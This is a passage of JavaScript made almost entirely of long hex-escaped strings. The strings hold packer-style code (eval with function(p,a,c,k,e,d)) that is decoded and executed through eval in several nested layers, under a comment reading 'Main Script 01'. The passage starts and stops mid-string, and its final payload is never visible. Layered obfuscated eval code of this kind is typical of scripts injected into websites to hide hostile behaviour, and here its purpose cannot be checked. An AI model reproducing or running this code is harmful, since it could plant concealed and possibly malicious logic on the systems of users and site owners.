c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x